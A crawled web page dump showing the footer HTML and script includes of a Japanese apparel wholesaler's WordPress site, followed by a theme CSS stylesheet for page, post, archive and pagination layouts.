						<p class="cat_box">
							<a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a>						</p>
					</div>
				</li>

							</ul>
		</aside>

				
		<!-- <aside class="side_feeder_box">

		</aside> -->

		<!-- 		 -->

		<!-- <aside class="side_mailmagz_box">
			<h4 class="side_cont_title">公式メールマガジン購読</h4>
			[subscribe2]		</aside> -->

		
	</div><!-- #secondary -->
</aside><!--end side_bar-->
</div><!--end inner-->
<!--▲▲▲▲コンテンツエリアここまで▲▲▲▲-->
</div><!--end blog_area-->
<div id="scroll-to-top" class="select_cv_2">
	<div class="bottom_fixed_area">
			<div class="special_favor_cont">
			<p class="txt">大人の女性向けアパレル商品の仕入れやOEMのご相談はこちら</p>
			<a href="tel:086-241-7177" target="_blank">
				<span class="sp_btn_txt">086-241-7177</span>
				<span class="pc_btn_txt">086-241-7177</span>
				<i class="material-icons fs ic_box">arrow_right</i>
			</a>
		</div>

		</div>
	<a id="pt" href="#" title="Scroll to Top">
		<span class="pt_arrow pt-B">&#xf3d8;</span>
		<span class="txt pt-B">PAGE TOP</span>
	</a>
</div>



<footer id="under" class="">
	<div class="under_nav">
		<div class="mask">
			<div class="wrap">
				<div class="left_cont">
					<ul class="foot_list menu"><li><a href="https://satoyasu.net/">HOME <span>/ ホーム</span></a></li>
<li><a href="https://satoyasu.net/company/">ABOUT<span>/ アバウト</span></a></li>
</ul>				</div>

				<div class="center_cont">
					<ul class="foot_list menu"><li><a href="https://satoyasu.net/blog-achive/">BLOG <span>/ ブログ</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/category/news/">お知らせ</a></li>
	<li><a href="https://satoyasu.net/category/pickup/">ピックアップ</a></li>
	<li><a href="https://satoyasu.net/category/column/">コラム</a></li>
</ul>
</li>
</ul>				</div>

				<div class="right_cont">
					<ul class="foot_list menu"><li><a href="##">OTHER <span>/ その他</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/contact/">お問い合わせ</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>
	</div><!--END under_nav-->

	<div class="under_cont">
				
		<div class="site_bottom">
			<div class="bottom_left_cont">
				<h3 class="foot_logo">
					<a href="https://satoyasu.net/">
						<img src="https://satoyasu.net/wp-content/uploads/2021/02/logo.png" alt="佐藤安商店 公式サイト">
					</a>
				</h3>
				<div class="txt_area the_text">
																			</div>
								<p class="bottom_menu">
					<a class="bm1" href="https://satoyasu.net/privacy-policy/">プライバシーポリシー</a><span>/</span><a class="bm2" href="https://satoyasu.net/law/">特定商取引に基づく記載</a>
				</p>
				<small>Copyright&nbsp;&copy;&nbsp;2021&nbsp;株式会社佐藤安商店&nbsp;All&nbsp;rights&nbsp;Reserved.</small>
							</div>
			<div class="bottom_right_cont">
				<div id="biz-c"><div id="bizcalendar-2" class="bc widget_bizcalendar"><div id='biz_calendar'></div></div></div>
							</div>

			
		</div>
	</div>
</footer>

	

</div><!--END allwrapper-->

<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/jquery-1.10.2.min.js"></script>

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- END: WP Social Bookmarking Light FOOTER -->
<script type='text/javascript' src='https://yubinbango.github.io/yubinbango/yubinbango.js' id='yubinbango-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/satoyasu.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/ionicons.min.css">
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/slick.css" type="text/css" />

<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/css_browser_selector.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/slick.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/ofi.min.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/smooth-scroll.js"></script>
<script type="text/javascript" src="https://jetb.co.jp/media-king/c/js/jet_script.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/wow.min.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom-script.js"></script>

<script type="text/javascript">
    new WOW().init();
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jetb.co.jp/media-king/c/css/single_page.css
body_size: 5726
content:
@charset "utf-8";
/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
ページ毎
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#page_area,
#blog_area{
	width:100%;
	max-width: 100%;
	min-width: 100%;
	padding:11.25vw 0 13.75vw;
}
#page_cont,
#blog_cont{
	float:none;
	width: 100%;
	box-sizing: border-box;
	line-height: 1.8;
	padding:0;
	margin:0 auto 7.8125vw;
}
#page_side_cont{
	line-height: 1.8;
}

/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
固定ページ　帯
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.obi{
    width: 100%;
    height: 30vw;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}
.obi .mask{
	width:100%;
	height:100%;
	background:rgba(0,0,0,.7);
}
.obi .inner{
	display: flex;
	justify-content: center;
	align-items: center;
	height:100%;
}
.obi .title{
	color:#fff;
	font-size: 2rem;
	font-weight: 500;
}
.obi .title span{
	padding-bottom:1.25vw;
	border-bottom:0.15625vw solid rgba(255,255,255,0.7);
}

/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
ページタイトル
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#page_title {
	font-size:2rem;
	line-height: 1.4;
	text-align: center;
	margin:0 0 10vw;
}
#page_title span{
	position: relative;
	padding:0 0 2.5vw;
}
#page_title span::after{
	content:'';
	position: absolute;
	bottom:0;
	left:0;
	right:0;
	margin:auto;
	display: block;
	width:10vw;
	height:0.3125vw;
	background:#000;
}
.blog_box {
    padding: 0px 0 7.8125vw;
    margin-bottom: 0px;
}

/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
パスワードページ
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#page_cont .post-password-form{
	line-height: 1.6;
}

#page_cont .post-password-form p label{
	display: block;
	margin:5vw 0;
}

/*パスワード入力*/
#page_cont .post-password-form input[type="password"]{
	width:100%;
	height:6.25vw;
	padding:0.625vw;
	border:0.15625vw solid #cccccc;
}
/*ボタン*/
#page_cont .post-password-form input[type="submit"]{
	display: flex;
	justify-content: center;
	align-items: center;
	width:62.5vw;
	height:10vw;
	margin:0 auto;
	font-size: 1.2rem;
	letter-spacing: 2px;
	border:0.15625vw solid #cccccc;
}













/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
投稿　Single
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#single_area{
	width:100%;
	padding:11.25vw 0 0;
}
.single_box {
    padding: 0px 0 10vw;
    margin-bottom: 0px;
}
#single_area .single_head{
	margin-bottom:2.5vw;
}
/*タイトル
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#single_area .single_head .single_title{
	font-size: 1.6rem;
	font-weight: 500;
	line-height: 1.6;
	margin:0 0 6.25vw;
}
/*日付*/
#single_area .single_head .day_entry{
	display: flex;
	align-items: center;
	font-size:1rem;
	margin-bottom:5vw;
}
#single_area .single_head .day_entry span{
	display: flex;
	align-items: center;
}
#single_area .single_head .day_entry span::before{
	content: '\e8ae';
	position: relative;
	font-family: 'Material Icons';
	margin-right: 1.25vw;
	display: block;
	width:3.75vw;
	height:3.75vw;
}
/*カテゴリー*/
#single_area .single_head .cat_entry{
	display: flex;
	flex-wrap: wrap;
	margin-bottom:1.25vw;
}
#single_area .single_head .cat_entry a{
	display: flex;
	align-items: center;
	font-size:0.95rem;
	margin:0 5vw 3.75vw 0;
}
#single_area .single_head .cat_entry a::before{
	content:'\e54e';
	position: relative;
	font-family:'Material Icons';
	margin-right: 1.25vw;
	width:3.75vw;
	height:3.75vw;
}
/*本文*/
#single_area .single_text{
	line-height: 1.8;
	margin-bottom:10vw;
	font-size: 1.2rem;
	overflow: hidden;
}
.the_text h1,
.the_text h2,
.the_text h3,
.the_text h4,
.the_text h5,
.the_text h6{
	position: relative;
}

/*目次
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#ez-toc-container{
	position: relative;
	width:100%;
	padding:3.75vw 2.5vw 5vw;
	margin-bottom:7.5vw;
}
.ez-toc-title-container{
	position: relative;
}
/*タイトル（目次）*/
div#ez-toc-container p.ez-toc-title{
	position: relative;
	width:100%;
	font-size: 1.2rem;
	font-weight: bold;
	text-align: center;
	padding-bottom:2.1875vw;
	border-bottom:0.1562vw solid #fff;
}
/*本*/
div#ez-toc-container p.ez-toc-title::before{
	content: '\f3e8';
	position: relative;
	top:0.15625vw;
	font-family: "Ionicons";
	font-size:1.1rem;
	font-weight: normal;
	margin-right: 1.25vw;
}

/*ボタン*/
.ez-toc-title-toggle{
	position: absolute;
	top:1.25vw;
	right:0;
	display: block;
}

/*目次*/
div#ez-toc-container ul.ez-toc-list{
	padding:5vw 1.25vw 0;
}
div#ez-toc-container ul.ez-toc-list a{
	display: block;
	margin-bottom:1.25vw;
}

#ez-toc-container.counter-decimal ul.ez-toc-list li a::before,
.ez-toc-widget-container.counter-decimal ul.ez-toc-list li a::before {
    content: counters(item,"-") ". ";
    counter-increment: item;
}

/*ページ内リンク調整*/
.ez-toc-section {
	display: inline-block;
	padding-top: 18.75vw;
	margin-top: -18.75vw;
}




/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
この記事を書いた人
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.author_area{
	overflow: hidden;
	padding:3.75vw 3.75vw 7.5vw;
	margin-bottom:5vw;
	border:0.15625vw solid #dddddd;
}
/*エリアタイトル*/
.author_area .author_area_title{
	font-size:1.15rem;
	font-weight: bold;
	line-height: 1;
	margin-bottom:3.75vw;
}

/*画像*/
.author_area .img_box{
	float:left;
	width:23.4375vw;
	height:23.4375vw;
	overflow:hidden;
	margin-right:5vw;
}

/*名前*/
.author_area .author_name{
	font-size:1.15rem;
	font-weight: bold;
	line-height: 1;
	padding-top:2.5vw;
	margin:0 0 3.75vw;
}

/*自己紹介*/
.author_area .author_txt{
	font-size:1rem;
	line-height: 1.6;
	min-height: 12vw;
}

/*SNS　LINK*/
.author_sns_title{
	font-size: 1.15rem;
    font-weight: bold;
    line-height: 1;
    margin: 7.5vw auto 3.75vw;
}
.author_sns{
	list-style: none;
	padding:0;
	display: flex;
}
.author_sns li{
	display: flex;
    justify-content: center;
    align-items: center;
	width:7.5vw;
	height:7.5vw;
	overflow:hidden;
	border-radius: 50%;
	background:#000;
	margin-right: 3.75vw;
}
.author_sns li img{
    width: 5vw;
    height: auto;
}

/*一覧ボタン*/
.author_area .author_btn{
	clear: both;
	display: flex;
	justify-content: center;
	align-items: center;
	width:58.75vw;
	height:10vw;
	margin:7.5vw auto 0;
	font-size: 1rem;
	font-weight: 500;
	border-radius: 5vw;
	border-width:0.15625vw;
	border-style:solid;
	border-color:#dddddd;
}
.author_area .author_btn span{
	position: relative;
	top:-0.15625vw;
}
.author_area .author_btn span::after{
	content: '\f363';
	position: relative;
	top: 0.46875vw;
	font-family: "Ionicons";
	font-size: 1.4rem;
	margin-left:3.75vw;
}


/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
関連記事
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.relate_wrap {
	width: 90.625vw;
	padding:7.5vw 0 0;
	margin: 0 auto;
}

.relate_wrap .cont_title {
	position: relative;
	font-size: 1.5rem;
	font-weight: bold;
	margin-bottom:6.25vw;
	padding:0 0 1.25vw 1.25vw;
	border-bottom:0.3125vw solid #dddddd;
}
.relate_wrap .cont_title::before{
	content:'';
	position: absolute;
	bottom:-0.625vw;
	left:0;
	display: block;
	width:21.875vw;
	height:0.625vw;
}
.relate_wrap .cont_title span{
	color:#999999;
	font-size: 0.9rem;
	font-weight: normal;
	padding-left:3.75vw;
}

/*ul*/
.relate_wrap ul{
	list-style: none;
	padding:0;
}
/*li*/
.relate_wrap li{
	position: relative;
	width: 100%;
	padding:0 0 3.75vw 0;
	margin: 0 0 3.75vw 0;
	border-bottom:0.15625vw solid #dddddd;
}
.relate_wrap li:last-child{
	padding:0;
	margin: 0;
	border-bottom:0;
}
.relate_wrap li a{
	display: flex;
}
/*画像*/
.relate_wrap li .img_box{
	position: relative;
	width: 34.6875vw;
	height: 34.6875vw;
	overflow: hidden;
	margin:0 3.75vw 0 0;
}
.relate_wrap li .entry_box{
	display: flex;
	flex-direction: column;
	justify-content: center;
	width: 52vw;
    height: 23.75vw;
}
/*タイトル*/
.relate_wrap li h5{
	font-size: 1rem;
	font-weight: 500;
	line-height: 1.4;
	margin-bottom:6.25vw;
}
/*日付*/
.relate_wrap li .times{
	font-size: 0.85rem;
}
.relate_wrap li .times::before {
    content: '\f3b3';
    position: relative;
    top: 0;
    font-family: ionicons;
    font-size: 0.9rem;
    margin-right: 1.25vw;
}






/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
投稿　アーカイブ
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#archive_area{
	width:100%;
	padding:11.25vw 0 0;
}
#archive_area .archive_cont{
	display: block;
	width:100%;
}
/*ul*/
#archive_area .post_list{
	list-style: none;
	padding:0;
}
/*リスト*/
#archive_area .post_list li{
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	overflow: hidden;
	padding:0 0 6.25vw;
	margin:0 0 6.25vw;
	border-bottom-width:0.15625vw;
	border-bottom-style:solid;
}
#archive_area .post_list li:last-child{
	border-bottom:none;
}
/*左側
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#archive_area .post_list li .post_head{
	position: relative;
	display: block;
}
/*タイトル*/
#archive_area .post_list li .post_title{
	position: absolute;
	bottom:0.9375vw;
	padding:0 1.25vw;
	font-size: 1rem;
	line-height: 1.8;
}
#archive_area .post_list li .post_title span{
	padding:0 1.25vw;
	-webkit-box-decoration-break: clone;
    box-decoration-break: clone;
	background:#fff;
}
/*画像*/
#archive_area .post_list li .img_box{
	display: block;
	width:38.4375vw;
	height:33.75vw;
	overflow:hidden;
}

/*右側
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#archive_area .post_list li .post_entry{
	display: flex;
	flex-direction: column;
	justify-content: center;
	width:50vw;
	line-height: 1.6;
}
/*テキスト*/
#archive_area .post_list li .post_txt{
	font-size:0.85rem;
	margin-bottom:3.75vw;
}
/*日にち、カテゴリ*/
#archive_area .post_list li .post_info{
	overflow:hidden;
}
/*日にち*/
#archive_area .post_list li .day_entry{
	display: inline-block;
	font-size:0.85rem;
}
#archive_area .post_list li .day_entry::before {
    content: '\f3b3';
    position: relative;
    top: 0;
    font-family: ionicons;
    font-size: 0.9rem;
    margin-right: 1.25vw;
}
/*パイプ*/
#archive_area .post_list li .post_info span{
	display: inline-block;
	font-size: 0.65rem;
	padding: 0 2.5vw;
}
/*カテゴリー*/
#archive_area .post_list li .cat_entry{
	padding-top:1.25vw;
}
#archive_area .post_list li .cat_entry .archive_cat{
	font-size:0.8rem;
}
#archive_area .post_list li .cat_entry .archive_cat::before {
    content: 'local_offer';
    position: relative;
    top: 0.3125vw;
    font-family: 'Material Icons';
    font-size: 0.75rem;
    margin-right: 0.9375vw;
}

/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
タクソノミーエリア
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.tax_area{
	padding:0;
}
/*タイトル*/
.tax_area .tax_title{
	margin-bottom:6.25vw;
}
.tax_area .area_title2{
	display: flex;
	align-items: center;
	font-size: 1.3rem;
	font-weight: bold;
	margin-bottom:3.4375vw;
}
.tax_area .area_title2::after{
	content:"";
	flex-grow: 1;
	border-bottom: 0.3125vw solid #dddddd;
	margin-left: 2.5vw;
	padding-right: 15px;
}
.tax_area .ic1::before{
	content:'local_offer';
	position: relative;
	font-family: 'Material Icons';
	font-size:1.2rem;
	font-weight: 100;
	margin-right:1.25vw;
}
.tax_area .ic2::before{
	content:'turned_in';
	position: relative;
	font-family: 'Material Icons';
	font-size:1.2rem;
	margin-right:1.25vw;
}

.tax_area ul{
	display: flex;
	flex-wrap: wrap;
	margin-bottom:6.5625vw;
}

/*CATEGORY*/
.tax_area .tax_box_cat li{
	position: relative;
	margin-bottom:4.6875vw;
}
.tax_area .tax_box_cat li::before{
	content:'';
	position: absolute;
	top:0;
	bottom:0;
	left:0;
	margin:auto;
	display: inline-block;
	width:0.15625vw;
	height:2.5vw;
	background:#9f9f9f;
}
.tax_area .tax_box_cat li:last-child:after{
	content:'';
	position: absolute;
	top:0;
	bottom:0;
	right:0;
	margin:auto;
	display: inline-block;
	width:0.15625vw;
	height:2.5vw;
	background:#9f9f9f;
}
.tax_area .tax_box_cat li a{
	font-size: 0.9rem;
	margin:0 3.75vw;
}
/*TAG*/
.tax_area .tax_box_tag li{
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	height:6.5625vw;
	padding:0 2.5vw;
	margin:0 3.75vw 3.75vw 0;
	border-radius: 3.28125vw;
	border:1px solid rgba(140,140,140,0.2);
}
.tax_area .tax_box_tag li a{
	font-size: 0.9rem;
}


/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
タグ
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.tag_wrap{
	display: flex;
	flex-wrap: wrap;
	padding:2.5vw 0 0;
	margin:0 0 11.25vw;
}
.tag_wrap span{
	display: flex;
	justify-content: center;
	align-items: center;
	height:6.875vw;
	font-size:1.15rem;
	font-weight: bold;
	padding:0.625vw 3.125vw 0 0;
	margin:0 0 2.03125vw 0;
}
.tag_wrap a{
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	height:6.875vw;
	padding:0.625vw 3.125vw 0 4.6875vw;
	margin:0 2.03125vw 2.03125vw 0;
	font-size:1rem;
	font-weight: normal;
	border-radius: 3.4375vw;
	border:0.15625vw solid #dddddd;
}
.tag_wrap a::before{
	content:'・';
	position: absolute;
	left:1.25vw;
	font-size:1rem;
}

/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
ページナビ（次の記事、前の記事）
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.pn_pager{
	width: 100%;
	overflow:hidden;
	margin:10vw auto;
}
.pn_pager.on{
	margin:2.5vw auto 0;
}
.pn_pager p{
	font-size: 0.8rem;
	margin-bottom:10px;
}
.pn_pager .pre_p{
	float:left;
	width:48%;
	text-align: left;
	font-size:0.9rem;
	line-height: 1.4;
}
.pn_pager .next_p{
	float:right;
	width:48%;
	text-align: right;
	font-size:0.9rem;
	line-height: 1.4;
}
.pn_pager .txt_l{
	display: flex;
}
.pn_pager .txt_r{
	display: flex;
	justify-content: flex-end;
}
.pn_pager span{
	display: flex;
	justify-content: center;
	align-items: center;
	width:7.5vw;
}
/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
ページャー
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.wp-pagenavi{
	overflow:hidden;
	text-align: center;
	margin-bottom:5vw;
}
.wp-pagenavi a,
.wp-pagenavi span{
	display: inline-block;
	padding: 1.25vw;
	margin: 2.5vw;
	color:#c2c2c2;
	font-size:1rem;
	border:0;
	border-bottom-width: 0.3125vw;
	border-bottom-style: solid;
	border-bottom-color:#cfcfcf;
}
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink{
	border:0;
}



/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
対応一覧
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.corresponding_area{
	overflow:hidden;
}
.corresponding_area h3{
	font-size:1.4rem;
	font-weight: 500;
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	position: relative;
	width:100%;
	height:20vw;
	margin-bottom:32px;
	background-size: cover;
	background-position: center center;
}
.corresponding_area h3 .parent_txt{
	position: relative;
	z-index:100;
}
.corresponding_area h3 .parent_txt:before{
	content: '■';
    position: relative;
    top: -0.46875vw;
    font-size: 1rem;
    margin-right: 1.875vw;
}
.corresponding_area h3 .mask{
	position: absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color: rgba(150,150,150,0.8)
}
.corresponding_area_list{
	display: flex;
	flex-wrap: wrap;
	width:100%;
	overflow:hidden;
	padding:0;
	margin:0 auto 7.5vw;
	list-style: none;
}
.corresponding_area_list li{
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	width:25%;
	font-size:1.1rem;
	text-align: center;
	padding: 0.625vw 1.25vw;
	margin: 0 0 3.75vw;
	border-left:1px solid;
}
.corresponding_area_list li a{
	display: block;
	line-height: 6.25vw;
}

.corresponding_area_list li:nth-child(8n){
	border-right:1px solid;
}
.corresponding_area_list li:last-child{
	border-right:1px solid;
}


/*対応一覧アーカイブ
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.corresponding_archive_list_area{
	display: flex;
	flex-wrap: wrap;
    justify-content: space-between;
	overflow:hidden;
	list-style: none;
	padding:0;
}
.corresponding_archive_list_area li{
	width:100%;
	border-width:0.15625vw;
	border-style: solid;
	margin:0 0 3.75vw;
}
.corresponding_archive_list_area li a{
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	height: 100%;
	padding: 3.75vw 2.8125vw 3.75vw 3.75vw;
}
.corresponding_archive_list_area li a .img_box{
	width: 12.5vw;
    height: 12.5vw;
    overflow:hidden;
}
.corresponding_archive_list_area li a h3{
	width:85%;
	font-size: 1.1rem;
    line-height: 1.25;
    text-align: left;
}




/*パスワード保護ページ*/
.post-password-form input[type="password"]{
	border:1px solid #dddddd;
    background: #fcfcfc;
}






/*
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
